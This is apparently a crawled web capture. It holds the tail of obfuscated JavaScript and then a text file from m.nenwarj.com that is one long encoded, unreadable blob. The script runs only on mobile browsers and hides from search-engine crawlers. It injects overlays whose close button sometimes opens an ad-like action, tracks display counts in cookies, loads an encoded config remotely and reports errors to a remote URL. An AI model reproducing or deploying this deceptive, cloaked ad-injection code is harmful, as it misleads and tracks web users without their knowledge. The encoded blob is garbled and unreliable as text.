_0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172235548.txt
body_size: 235732
content:
~0qk;wqhprtWr;-rr;z^A]W;1Fz}6h0&]q}A|)U4KL}]51x;)_2A5)N&5y61FQ7WLdF2TqJkN7e5K0(_WFpXq-}FBFk{R/I;d/{xk/;dzt_o_d^dS7F6Y7w2}5^S1df6_1zq^Ude6%5(@L5]R_%}F:}:@f4U}oJ@)tNt^}SC&nAV51YF:f492f&NTJV]YtfJ@++qz/1Bre_f::TOJ7CERQ2V47n6E;2Y%CJ/2TD)I5Y+V):@5+qCTe1&syh|RY5d4xu+&O~EC1A4s(TVhznodtfCR-ohU%4zRK(nCtq&R;k1q_CW2-udIKU}B5kt5Fez/5;WyLsV4e6Wq:Qti{kCYJ_rVQ7;}JfO_Uh{/-qi4/efX{ek_nI@yNX2@/;n|1fO6dhK@)YLFsnshXCy02Jt{n^)2&SX}(~&U;):n1s9Tz@@:Qx62U_qOY4t@7/{re{r|X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CITy4]wIC+wy4BsyCER~ByoNSIRICUwI4]wyBAkNw]xW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CITy4]wIC+Ey4BsyCER~ByoNSIRICUwI4]wyBAkNw]xWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNwW4yBNxySE4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNwW4yBNxySW4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruFrxDrrrrrprtWrrr9/orOx0-2~p_xxW^z6oDW~o(OSUExq+VVqAx-^AuI9+D&uDf~wI%qJ:-wrD@SJd_^5:T25KiDLI%5_zFWL)6FJB6s5zKsD)e]i~R2]KrE:I%:NSq~Np(@}FihBNIhsNsfwx9pw;eCk%)2K;)SK%4Ce_/h{f4Xe_y5Ii|nx7O+xB9/I74}WQkXOEkur/qF%Nf_2wRRw%;uoQdChLBu]CNY}+6:~W{iNA+UQkpxh0^|kRRKO{YTU-k&ykez2E^4JL@);9;K}+S4R-(^9{WOLExpr-kC_Wo6k)k0z]zC~Ky%qB:zr];JB&ynR7JpRW6C9A~oA)EAz}WY~sqr7-rVzqVsw7Q:ewyzzRpu]~QEzEC~RW;9t9Q]SxE|@z{9EiWrERoy%k{kDCEz9RUhVWIhIpWVduKTryEIurL%t456dyE~iBUIkwE6peVq}nSox;CEKA;OrR]IK&1@-+YXB{NLTdt}x2p_&)Tx/%5A6h-JtzdDexY]Cy;erD@(w&pIWBSikQ;6ht+@o9JnhRw|h}_&52swf62JiUD9wQDzuXSWw6ToDf%//I7}EQu/%@Thw0eX77;N;;hN]EW+WOVS0B-p6AIxiwA(@Eye+J|BWBO:fYei6w4qU;z+zzUWOp{]XNe66T4k%kWyz7C0ppA&YEkAVq]Q]IEudr]JAqUI5f&rA}{h-~)/V0&@KNU~-CBqU+uJ](AVB|4TkuVAIp5+}2UULSVy]47IYEAY6nku^ry;Uu]w-2{RnLu67q]k@k]X/2V-usYi--IxqippTx;+fr)dO-Y-+SSS:19^@^_&)]z))AxEOS+_JVTs2VK%]YYJtzriE@O_0C]9CwwNiV7yrQxhipF0E&wrpI:{df:rfQ|-rr~n}nusIw0e}IyL7;@q{Rn1wyr|C5rhTrY;wRXO]Kxr};o4t)BuViLFppoT;+QE19wwrWIiqCFh~h6NFkk91+dEI05YNt_6Ce|xd;%tzYd5100_}OXXXi/nz};NzARR-DJ7Edqqur2whfiiUhq}}Uu]0Y&B/}Ji~&xJA~BsDkA)I9JyAnUeEXrrAUOTkI_euRY(DJTtU|9-221NTY7yhxS^kVV|K|q-dox@JqqO~sR^Fk^p~UWOd:Th0]OqCCo::IxY|r5z)U6YopRXiIp9&zhpps}(tLVn6pLDJBxsz:XNe(rxu}9Dq_SFs2Ss|d/CqIY];y;xT0KRn4xIS_w9x61XFTT]LEk4kRuh0u-urp~nrJN9|:u%u9951Y-~N(pNw6kqYKKE]d5t-)L7^hiXXrWwse:%Ly7;51s%}h1DX|VzSyWt+o6pDJ;5uuSuD@B]TiAf+@%qqq(B-0^&TkqU|rwR0o7yJ7Ak:fVVq^UQ4+XWeyT6IX%U|UDJV+R{@^22-sDdNJ6fYQnJJn:~BI-OOxfShOp62&}^@X%t-q~5kpB}iE^zEnKo@^0;ptUNTi0AwIxx}4oq:5uA{]i5z]VJ7xEyn4x9]RfyVT^iEr9FJrD+tEpxEzIuhkqBrRXV@u_Dq_Bp()E9(WE52wX:BoQSL(oh0+tVoKn]RkD~TxuuxNfK/tdK(wkpWh6+o_p^n+EN5-Ff+:Sh7YpuOs1F~9Upw;eL{yB6@Fs;Cww~9-}YEr-~hxE5W&etx9n06onAwWn)Yf1+nSpr+Bs]]~B|ETx4(R|:AiRtBV]iTz|TLdRDto:2xJ{Jxkxuw@IhuI:WIUXY}RCKsi2/xnIun(0^pnCrBEUQNKXEkIiIXK9}w}Er9+~:kNVO~DqrNIiSRz~:(ouzsB-]BBw)r4y}prhp+@D|FxxON26(LCB9]R_{OzJEYrXOrkN|w_RNfKdRDhfK{D7VO;Eyk7Is9z:C(;JDq5ud-5pA^ExW~xDWerLxSxy^OwQ+fzW%))6YQ+~_6h2uSWdL6EB(;Ep%tB^O]{&W0WU@E-0T(F0UT%6wkwIhu|]IIuhipr-oI^QK7uIiQEiVX-fh~V+9iU6A~:dT1fir]i-)Ix]sqtDF&Iq{~02YQUT&0Tp_{pEXA-FIeNxEiX-+7Uxu9TOfpxfi:p{R;eyr]E1Ixd5fBhuW/%Xy/Ro~D]SKdOxB:zBFfQ2tufn^]t+Do9drrr~hpLOVTAi^uoe~IAIhr~hSY%F)XUUN]:|D;T0ECKQTf-uXN-_(N4I2o-oA2/5EWs9Fw]wq%C]UTy}4IenuoStTK|S^zO67wyru_dIW0rRU{&|_EJkT]t5I6w50FIDFo%0OiLd9rORk]0@uuV1Dp5f(:-Q49yE:12hW5fi~z}1nSAikO1ABhy{OJ)wzRE6heBU^5K~r:_^BLwiqqw2X]uEoI~NE(z)wfeWX|]A|%/:SsXSn-EsR:nqp+^&AkRhx:oorwAf~(oCB%9(}r}DNt:B@z)NdzpJO2fXVF2yr])6A_~~BJX%2k:uuwW:z]2pfhp&Auh@}p-0]sd^)52W]D@:W0o(01z7p4wSoftt;uoY]L&Ri(JQ:9iI/uJS2eI]x|/QDA6&17rh6I~Yh0qKO6:^)6EzsT]5)DX)+LNF+~]{2yN0u+I-7;WE]qe_B^SKs_kO+s2x5B5DCXBVi@:qAzqI~C;}-U&hW%i}dFxf^F%TBi]E+2U_U++f)f;rwUe6rufoEX{E(q|xO)+%6/Iz-RJ4sr)}E-x-B(]QwR&zV&:0qt7}1hx;D~pLxrrrX77qtBBIhr:RIdK-d(r-+pL:uW+IDhE^uADK)6OeE;BV5Qu5xAKxD)_EutzQywu]XW9)]tk1RLAC/~{NS4|hU@|JWn7h~Sy2T~0w}]WC^C^s-6~I1uxdISuIR~yB:(Sh}:^BF]@s2V661_0ID^7+E2|4q{ftOrDJrIoKSQ}_I2:ACA~q_{On)+;1{i;wEsNOwFTeD1i~&_dBW{s&2s;{_BV2;9Sez^qA~]dxV-p~^BN;p{-|O%e5q|2OiJ&SQWWAizF5IWFh;]xIFk0]hA)%Ixku:kw&p}&|d0}OWYFruI9